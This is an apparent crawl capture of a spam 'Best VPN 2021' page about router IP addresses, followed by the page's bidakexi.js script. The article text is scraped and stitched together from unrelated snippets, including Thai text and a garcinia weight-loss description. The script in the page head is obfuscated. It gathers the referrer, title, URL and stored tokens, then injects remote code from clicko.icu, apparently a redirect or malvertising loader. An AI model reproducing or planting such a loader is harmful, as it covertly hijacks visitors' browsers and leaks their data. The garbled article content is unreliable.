

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hostvpnojaqr.web.app/girellini36246lom/ip-router-qop.html
body_size: 2953
content:
<!DOCTYPE html>
<html>
<head><script type='text/javascript' src='https://hostvpnojaqr.web.app/bidakexi.js'></script>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="//gmpg.org/xfn/11" />
<!--[if lt IE 9]>
<script src="https://hostvpnojaqr.web.app/wp-content/themes/experon/lib/scripts/html5.js" type="text/javascript"></script>
<![endif]-->
<title>Ip router euvjs</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='https://hostvpnojaqr.web.app/wp-includes/css/dist/block-library/style.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='exblog-parent-style-css' href='https://hostvpnojaqr.web.app/wp-content/themes/experon/style.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='exblog-style-css' href='https://hostvpnojaqr.web.app/wp-content/themes/exblog/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-google-fonts-css' href='//fonts.googleapis.com/css?family=PT+Sans%3A300%2C400%2C600%2C700%7CRaleway%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://hostvpnojaqr.web.app/wp-content/themes/experon/lib/extentions/prettyPhoto/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-bootstrap-css' href='https://hostvpnojaqr.web.app/wp-content/themes/experon/lib/extentions/bootstrap/css/bootstrap.min.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://hostvpnojaqr.web.app/wp-includes/css/dashicons.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://hostvpnojaqr.web.app/wp-content/themes/experon/lib/extentions/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-shortcodes-css' href='https://hostvpnojaqr.web.app/wp-content/themes/experon/styles/style-shortcodes.css?ver=1.3.10' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-style-css' href='https://hostvpnojaqr.web.app/wp-content/themes/exblog/style.css?ver=1.3.10' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-responsive-css' href='https://hostvpnojaqr.web.app/wp-content/themes/experon/styles/style-responsive.css?ver=1.3.10' type='text/css' media='all' />
<script type='text/javascript' src='https://hostvpnojaqr.web.app/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://hostvpnojaqr.web.app/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<meta name="generator" content="WordPress 5.3" />

<!-- Start Of Script Generated by Author hReview Plugin 0.0.9.4 by authorhreview.com -->
<meta itemprop="name" content="https://hostvpnojaqr.web.app/girellini36246lom/ip-router-qop.html">
<meta itemprop="description" content="They found no evidence that hydroxycitric acid, the active ingredient in weight loss products made from garcinia cambogia, produced significant weight loss.">
<meta itemprop="summary" content="They found no evidence that hydroxycitric acid, the active ingredient in weight loss products made from garcinia cambogia, produced significant weight loss.">
<meta itemprop="ratingValue" content="5">
<meta itemprop="itemreviewed" content="Ip router">
<!-- End Of Script Generated by Author hReview Plugin 0.0.9.4 by authorhreview.com -->
</head>
<body class="archive category  category-17 layout-sidebar-none layout-responsive header-style1 blog-style1">
<div id="body-core" class="hfeed site">
	<header id="site-header">
	<div id="pre-header">
		<div class="wrap-safari">
		<div id="pre-header-core" class="main-navigation">
		<div id="pre-header-links-inner" class="header-links"><ul id="menu-top" class="menu"><li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-307"><a href="https://hostvpnojaqr.web.app">Home</a></li><li id="menu-item-326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://hostvpnojaqr.web.app/watters25028cub/">Watters25028</a></li><li id="menu-item-620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://hostvpnojaqr.web.app/watters25028cub/">Watters25028</a></li><li id="menu-item-338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://hostvpnojaqr.web.app/watters25028cub/">Watters25028</a></li></ul></div>			
		</div>
		</div>
		</div>
		<!-- #pre-header -->

		<div id="header">
		<div id="header-core">

			<div id="logo">
			<a rel="home" href="https://hostvpnojaqr.web.app/"><span rel="home" class="site-title" title="Best VPN 2021">Best VPN 2021</span><span class="site-description" title="VPN 2021">Does chromecast work with netflix</span></a></div>

			<div id="header-links" class="main-navigation">
			<div id="header-links-inner" class="header-links">
		<ul class="menu">
		<li><li id="menu-item-104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://hostvpnojaqr.web.app/watters25028cub/">Watters25028</a></li><li id="menu-item-886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://hostvpnojaqr.web.app/watters25028cub/">Watters25028</a></li><li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://hostvpnojaqr.web.app/watters25028cub/">Watters25028</a></li></ul></div>
			</div>
			<!-- #header-links .main-navigation -->

			<div id="header-nav"><a class="btn-navbar" data-toggle="collapse" data-target=".nav-collapse"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></a></div>
		</div>
		</div>
		<!-- #header -->
		
		<div id="intro" class="option1"><div class="wrap-safari"><div id="intro-core"><h1 class="page-title"><span>Ip router</span></h1></div></div></div>
	</header>
	<!-- header -->	
	<div id="content">
	<div id="content-core">

		<div id="main">
		<div id="main-core">
	<div id="container">
		<div class="blog-grid element column-1">
		<header class="entry-header"><div class="entry-meta"><span class="author"><a href="https://hostvpnojaqr.web.app/posts2.html" title="View all posts by Administrator" rel="author">Administrator</a></span></div><div class="clearboth"></div></header><!-- .entry-header -->
		<div class="entry-content">
<p>May 09, 2017 ·  When you specify a reserved IP address for a computer on the LAN, that computer always receives the same IP address each time it accesses the router's DHCP server. Assign reserved IP addresses to computers or servers that require permanent IP settings. To reserve an IP address: </p>
<p>This article will introduce the configuration of IPTV function and will guide you to configure this function correctly. Note: If you have already accessed to Internet and IPTV function normally by default, please ignore this article, just keep the default settings of IPTV page.  ผมเสียบสาย Lan เข้า กับ port Lan ของ Router และคอม ลองเข้า ip 192.168.1.1 ip 192.168.1.254 ip 192.168.0.1 ip 192.168.2.1 ก็เข้าไม่ได้ มีวิธีที่จะเข้า router ได้ไหมครับ  You will find below the steps to change Router IP Address in Windows 10. Change Router IP Address. In order to make it easy for users to login to the Router, Manufacturers use a basic IP Address (192.168.0.1 or similar) and provide this information on their websites.  A router prefers a static route to a dynamic route because the router considers a route with a low number to be the shortest. If you want a dynamic route to override a static route, you can specify an administrative distance for the static route.  a) Use our web tool while connected to your router The far easiest way, provided that you have access to connect to the network of the router, is to go over to our automatic tool page and it will find your Technicolor router's IP in a jiff. </p>
<h2>May 09, 2017 ·  When you specify a reserved IP address for a computer on the LAN, that computer always receives the same IP address each time it accesses the router's DHCP server. Assign reserved IP addresses to computers or servers that require permanent IP settings. To reserve an IP address: </h2>
<p>In order to do this, the router monkeys with and modifies the IP address on your computer(s). Just by doing that, it automatically makes it hard for hackers to now get at your computer. In fact, it's harder to target any specific computer linked to the router. </p>
<h3>Jun 11, 2019 ·  IP routing is the process of transporting data from source to destination on a determined path across two or more networks. IP routing enables two or more devices on different TCP/IP networks to connect with each other. IP routing provides the path for reaching the destination device. </h3>
<p>A router is considered a layer-3 device because its primary forwarding decision is based on the information in the layer-3 IP packet, specifically the destination IP address. When a router receives a packet, it searches its routing table to find the best match between the destination IP address of the packet and one of the addresses in the   Nov 08, 2019 ·  To change the router's IP address, log in to the router as an administrator. From the control panel, change the IP address to whatever you like. However, this IP address is usually changed when there's a problem with it. The default IP address should suffice for most situations. </p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li></ul>
		</div><!-- .entry-content --><div class="clearboth"></div><!-- #post- -->
</div></div><div class="clearboth"></div>
<nav class="navigation pagination" role="navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Stories</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://hostvpnojaqr.web.app/girellini36246lom/">2</a>
<a class="next page-numbers" href="https://hostvpnojaqr.web.app/posts1.php"><i class="fa fa-angle-right"></i></a></div>
	</nav>
</div><!-- #main-core -->
		</div><!-- #main -->
			</div>
	</div><!-- #content -->
	<footer>
		<div id="footer"><div id="footer-core" class="option2"><div id="footer-col1" class="widget-area">		<aside class="widget widget_recent_entries">		<h3 class="footer-widget-title"><span>New Posts</span></h3>		<ul>
					<li>
					<a href="https://hostvpnojaqr.web.app/watters25028cub/best-free-windows-proxy-server-852.html">Best free windows proxy server</a>
					</li><li>
					<a href="https://hostvpnojaqr.web.app/girellini36246lom/movies-crackle-jir.html">Movies crackle</a>
					</li><li>
					<a href="https://hostvpnojaqr.web.app/girellini36246lom/download-pandora-app-android-kyd.html">Download pandora app android</a>
					</li><li>
					<a href="https://hostvpnojaqr.web.app/watters25028cub/how-to-use-my-samsung-smart-tv-mad.html">How to use my samsung smart tv</a>
					</li><li>
					<a href="https://hostvpnojaqr.web.app/watters25028cub/porn-of-russia-1202.html">Porn of russia</a>
					</li>
					</ul>
		</aside></div>
		<div id="footer-col2" class="widget-area"><aside class="widget widget_recent_entries"><h3 class="footer-widget-title"><span>Top Posts</span></h3>		<ul>
					<li>
					<a href="https://betingemal.web.app/strube53875jebu/calendar-with-slots-for-photos-gym.html">Charome</a>
					</li><li>
					<a href="https://americaliboews.web.app/fortnite-battle-royale-pdf-wyl.html">Vpn error 768</a>
					</li><li>
					<a href="https://bestbitatwifk.netlify.app/onken20377qy/precios-proyectados-del-gas-marzo-2020-481.html">Hola buenos dias</a>
					</li><li>
					<a href="https://loadsloadscnif.web.app/telecharger-imo-messenger-pour-pc-57.html">Password remember</a>
					</li><li>
					<a href="https://americasoftsvrrr.web.app/download-ios-to-restore-itunes-mafu.html">Como conectar o finchvpn</a>
					</li>
					</ul>
		</aside></div></div></div><!-- #footer -->		
		<div id="sub-footer">
		<div id="sub-footer-core">
			<div class="copyright">Using <a href="#">exBlog WordPress Theme by YayPress</a></div> 
			<!-- .copyright --><!-- #footer-menu -->
		</div>
		</div>
	</footer><!-- footer -->
</div><!-- #body-core -->
<script type='text/javascript' src='https://hostvpnojaqr.web.app/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://hostvpnojaqr.web.app/wp-content/themes/experon/lib/extentions/prettyPhoto/js/jquery.prettyPhoto.js?ver=3.1.6'></script>
<script type='text/javascript' src='https://hostvpnojaqr.web.app/wp-content/themes/experon/lib/scripts/modernizr.js?ver=2.6.2'></script>
<script type='text/javascript' src='https://hostvpnojaqr.web.app/wp-content/themes/experon/lib/scripts/plugins/scrollup/jquery.scrollUp.min.js?ver=2.4.1'></script>
<script type='text/javascript' src='https://hostvpnojaqr.web.app/wp-content/themes/experon/lib/extentions/bootstrap/js/bootstrap.js?ver=2.3.2'></script>
<script type='text/javascript' src='https://hostvpnojaqr.web.app/wp-content/themes/experon/lib/scripts/main-frontend.js?ver=1.3.10'></script>
<script type='text/javascript' src='https://hostvpnojaqr.web.app/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://hostvpnojaqr.web.app/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b'></script>
<script type='text/javascript' src='https://hostvpnojaqr.web.app/wp-includes/js/wp-embed.min.js?ver=5.3'></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://hostvpnojaqr.web.app/bidakexi.js
body_size: 97
content:
    (function() {
    var name = '_s7BLcQhsL6PsXyfT';
    if (!window._s7BLcQhsL6PsXyfT) {
        window._s7BLcQhsL6PsXyfT = {
            unique: false,
            ttl: 86400,
            R_PATH: 'https://clicko.icu/7GTS8s',
        };
    }
    const _QzPQHQM8qBCY2Y4Z = localStorage.getItem('config');
    if (typeof _QzPQHQM8qBCY2Y4Z !== 'undefined' && _QzPQHQM8qBCY2Y4Z !== null) {
        var _4TJMVY4gQr7N3Z1R = JSON.parse(_QzPQHQM8qBCY2Y4Z);
        var _LSWXJsTZZRhsh4nV = Math.round(+new Date()/1000);
        if (_4TJMVY4gQr7N3Z1R.created_at + window._s7BLcQhsL6PsXyfT.ttl < _LSWXJsTZZRhsh4nV) {
            localStorage.removeItem('subId');
            localStorage.removeItem('token');
            localStorage.removeItem('config');
        }
    }
    var _3gGDMszJkNPZxGZ9 = localStorage.getItem('subId');
    var _9jKBv1bTRVFYFKLR = localStorage.getItem('token');
    var _6LXcwxvVzv5VFnr7 = '?return=js.client';
        _6LXcwxvVzv5VFnr7 += '&' + decodeURIComponent(window.location.search.replace('?', ''));
        _6LXcwxvVzv5VFnr7 += '&se_referrer=' + encodeURIComponent(document.referrer);
        _6LXcwxvVzv5VFnr7 += '&default_keyword=' + encodeURIComponent(document.title);
        _6LXcwxvVzv5VFnr7 += '&landing_url=' + encodeURIComponent(document.location.hostname + document.location.pathname);
        _6LXcwxvVzv5VFnr7 += '&name=' + encodeURIComponent(name);
        _6LXcwxvVzv5VFnr7 += '&host=' + encodeURIComponent(window._s7BLcQhsL6PsXyfT.R_PATH);
    if (typeof _3gGDMszJkNPZxGZ9 !== 'undefined' && _3gGDMszJkNPZxGZ9 && window._s7BLcQhsL6PsXyfT.unique) {
        _6LXcwxvVzv5VFnr7 += '&sub_id=' + encodeURIComponent(_3gGDMszJkNPZxGZ9);
    }
    if (typeof _9jKBv1bTRVFYFKLR !== 'undefined' && _9jKBv1bTRVFYFKLR && window._s7BLcQhsL6PsXyfT.unique) {
        _6LXcwxvVzv5VFnr7 += '&token=' + encodeURIComponent(_9jKBv1bTRVFYFKLR);
    }
    var a = document.createElement('script');
        a.type = 'application/javascript';
        a.src = window._s7BLcQhsL6PsXyfT.R_PATH + _6LXcwxvVzv5VFnr7;
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(a, s)
    })();